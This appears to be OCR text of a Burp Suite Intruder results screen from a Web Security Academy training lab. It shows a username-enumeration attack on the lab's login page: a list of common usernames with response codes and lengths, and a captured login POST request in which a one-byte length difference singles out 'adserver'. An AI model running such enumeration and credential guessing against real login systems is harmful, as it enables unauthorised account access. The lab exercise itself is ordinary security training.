 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
36 adserver 200 3250
0 200 3248
1 carlos 200 3248
2 root 200 3248
3 admin 200 3248
4 test 200 3248
5 guest 200 3248
6 info 200 3248
7 adm 200 3248
8 mysql 200 3248
9 user 200 3248
Request Response
Pretty Raw Hex \n
10 Origin: https://0a9f003e043990ca8060944e00930049.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a9f003e043990ca8060944e00930049.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=adserver&password=abc
Search 0 highlights
Finished